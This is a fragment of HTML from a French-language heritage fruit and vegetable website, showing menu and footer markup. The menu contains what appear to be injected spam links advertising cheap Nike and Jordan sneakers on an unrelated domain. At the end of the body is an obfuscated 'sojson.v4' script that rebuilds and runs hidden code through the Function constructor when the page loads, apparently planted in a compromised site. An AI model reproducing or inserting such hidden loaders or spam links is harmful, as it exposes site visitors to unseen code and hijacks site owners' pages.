</a></li><li class="keys_words"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" title="choix">Nike Unveils New Air Zoom &amp;amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words"><a class="keys_words" href="/fr/fceeimshop" title="choix">air jordan 1 mid diamond shorts</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcebcjlshop" title="choix">Nike SB Dunk high premium doom sneaker talk</a></li><li class="keys_words"><a class="keys_words" href="/fr/fceesshop" title="choix">nike air jordan 4 white cement 2016 retro</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcefboshop" title="choix">Air Jordan 4 Military Black On Feet DH6927 111</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcefczshop" title="choix">air jordan 11 midnight navy</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_uTpGZRbRZm_lrt5640lI88hN-6jGIe3E3hxZcagIuss.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='90a75'></span></body>
</html>